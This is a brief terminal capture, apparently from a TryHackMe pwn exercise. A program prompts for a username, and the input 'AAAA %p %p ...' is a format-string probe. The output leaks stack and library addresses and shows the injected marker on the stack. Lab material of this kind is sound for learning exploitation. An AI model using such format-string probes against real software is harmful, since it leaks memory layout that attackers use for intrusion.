 THM
Please provide your username:
AAAA %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
Thanks AAAA 0x7ffc58580520 (nil) 0x7f4ee232ea37 0x7 0x7f4ee244a040 0x2070252041414141 0x
x7025207025207025 0x2520702520702520 0xa70252070 (nil) 0x60 (nil) 0x1
negligble@negligble:~/trypwnmetwo/NotSpecified2$